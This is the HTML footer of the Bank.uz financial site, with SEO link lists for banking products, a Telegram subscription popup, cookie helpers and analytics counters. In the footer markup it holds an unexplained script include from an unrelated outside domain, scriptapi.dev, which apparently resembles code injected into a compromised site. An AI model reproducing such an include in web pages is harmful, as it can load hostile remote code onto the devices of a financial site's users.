        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vdHVC5nntW63QuDWwRg38Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768490559695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>